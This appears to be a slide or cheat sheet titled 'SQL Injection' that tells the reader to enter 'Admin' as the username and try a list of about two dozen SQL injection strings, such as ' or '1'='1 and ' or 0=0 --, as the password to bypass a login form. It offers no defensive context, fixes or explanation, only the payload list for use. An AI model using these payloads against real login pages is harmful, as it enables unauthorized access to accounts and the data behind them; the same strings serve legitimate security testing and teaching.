 SQL Injection
Keep the username as "Admin“ and for password type one of
the following
• ' or '1'='1
• ' or 'x'='x
• ' or 0=0 --
• " or 0=0 --
• or 0=0 --
• ' or 0=0 #
• " or 0=0 #
• or 0=0 #
• ' or 'x'='x
• " or "x"="x
• ') or ('x'='x
• ' or 1=1--
• " or 1=1--
• or 1=1--
• ' or a=a--
• " or "a"="a
• ') or ('a'='a
• ") or ("a"="a
• hi" or "a"="a
• hi" or 1=1 --
• hi' or 1=1 –
• blah’
• 'or'1=1'
 